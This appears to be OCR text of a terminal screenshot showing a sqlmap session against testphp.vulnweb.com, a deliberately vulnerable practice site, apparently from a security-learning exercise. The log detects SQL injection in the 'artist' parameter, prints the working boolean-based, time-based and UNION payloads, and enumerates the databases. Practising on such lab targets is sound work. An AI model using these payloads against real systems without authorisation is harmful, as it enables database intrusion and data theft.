 Activities Terminal Fri Nov 4 19:51 87 %
kintama@kintama: ~
[19:34:58] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[19:35:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[19:35:09] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[19:35:30] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 OR time-based blind (SLEEP)' injectable
[19:35:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:35:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:35:31] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current U
NION query injection technique test
[19:35:32] [INFO] target URL appears to have 3 columns in query
[19:35:40] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9228=9228

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: artist=1 OR SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8863 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x6b71704e4f4141524f71674b79656a7a7462524663436d426d48686377526662636c795363614b64,0x7162706a71),NULL-- -
---
[19:35:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:35:50] [INFO] fetching database names
[19:35:50] [WARNING] the SQL query provided does not return any output
[19:35:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:35:50] [INFO] fetching number of databases
[19:35:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:35:50] [INFO] retrieved: 2
[19:35:55] [INFO] retrieved: information_schema
[19:37:01] [INFO] retrieved: acuart
available databases [2]:
[*] acuart
[*] information_schema

[19:37:27] [INFO] fetched data logged to text files under '/home/kintama/.sqlmap/output/testphp.vulnweb.com'
[19:37:27] [WARNING] you haven't updated sqlmap for more than 945 days!!!

[*] ending @ 19:37:27 /2022-11-04/

kintama@kintama:~$
PC
WS